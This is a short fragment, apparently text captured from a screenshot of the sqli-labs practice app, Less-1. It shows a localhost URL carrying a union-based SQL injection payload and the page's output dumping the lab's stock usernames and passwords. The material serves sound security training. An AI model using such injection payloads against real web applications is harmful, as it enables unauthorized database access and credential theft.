 Less-1 **Error Based- String**
localhost:8080/sqli-labs-master/Less-1/?id=-1%27union%20select%201,group_concat(concat_ws(0x3...
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:ad
Your Password:3
SQLI DUMB SERIES-1